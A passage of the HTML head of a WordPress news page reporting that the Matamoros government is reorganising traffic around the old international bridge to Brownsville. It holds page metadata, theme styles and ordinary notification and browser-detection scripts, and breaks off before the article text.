

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/
body_size: 26727
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F06%2Finforma-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"7704c2a9cc"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="640"><meta property="og:image:alt" content="Informa Gobierno de Matamoros circulación"><meta property="og:image:type" content="image/webp"><meta property="og:description" content="Matamoros, Tamaulipas.-El Gobierno de Matamoros avanza en los trabajos que realiza para facilitar el desplazamiento de los veh&iacute;culos que cruzan de Matamoros a Brownsville, Texas por el puente B&amp;M (puente viejo), los cuales incluyen la reapertura del carril expr&eacute;s sobre la avenida Alvaro Obreg&oacute;n. Con los trabajos que se realizan se liberar&aacute; el flujo vehicular..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional"><meta property="og:url" content="https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/"><meta property="og:updated_time" content="2023-09-06T21:33:59-05:00">
<meta property="article:tag" content="Mas de Tamaulipas"><meta property="article:published_time" content="2023-09-07T02:33:59+00:00"><meta property="article:modified_time" content="2023-09-07T02:33:59+00:00"><meta property="article:section" content="Matamoros"><meta property="article:author:first_name" content="EnLineaDirecta"><meta property="article:author:last_name" content=".info"><meta property="article:author:username" content="EnLineaDirecta .info">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp"><meta property="twitter:image:alt" content="Informa Gobierno de Matamoros circulación"><meta property="twitter:title" content="Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional"><meta property="twitter:description" content="Matamoros, Tamaulipas.-El Gobierno de Matamoros avanza en los trabajos que realiza para facilitar el desplazamiento de los veh&iacute;culos que cruzan de Matamoros a Brownsville, Texas por el..."><meta property="twitter:url" content="https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp"><meta itemprop="name" content="Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional"><meta itemprop="description" content="Matamoros, Tamaulipas.-El Gobierno de Matamoros avanza en los trabajos que realiza para facilitar el desplazamiento de los veh&iacute;culos que cruzan de Matamoros a Brownsville, Texas por el puente B&amp;M (puente viejo), los cuales incluyen la reapertura del carril expr&eacute;s sobre la avenida Alvaro Obreg&oacute;n. Con los trabajos que se realizan se liberar&aacute; el flujo vehicular..."><meta itemprop="datePublished" content="2023-09-07"><meta itemprop="dateModified" content="2023-09-07T02:33:59+00:00"><meta itemprop="author" content="EnLineaDirecta .info"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="EnLineaDirecta"><meta property="profile:last_name" content=".info"><meta property="profile:username" content="EnLineaDirecta .info">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/630189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=630189' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional - EnLíneaDirecta.info" />
<meta property="og:description" content="Matamoros, Tamaulipas.-El Gobierno de Matamoros avanza en los trabajos que realiza para facilitar el desplazamiento de los vehículos que cruzan de Matamoros a Brownsville, Texas por el puente B&amp;M (puente viejo), los cuales incluyen la reapertura del carril exprés sobre la avenida Alvaro Obregón.

Con los trabajos que se realizan se liberará el flujo vehicular de las calles 7 y 8, " />
<meta property="og:url" content="https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Matamoros, Tamaulipas.-El Gobierno de Matamoros avanza en los trabajos que realiza para facilitar el desplazamiento de los vehículos que cruzan de Matamoros a Brownsville, Texas por el puente B&amp;M (puente viejo), los cuales incluyen la reapertura del carril exprés sobre la avenida Alvaro Obregón.

Con los trabajos que se realizan se liberará el flujo vehicular de las calles 7 y 8, " />
<meta name="twitter:title" content="Informa Gobierno de Matamoros circulación definitiva en área del Puente Viejo Internacional - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Informa-Gobierno-de-Matamoros-circulacion.webp" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b73fcccd1a","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"b73fcccd1a","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2023/09/06/informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

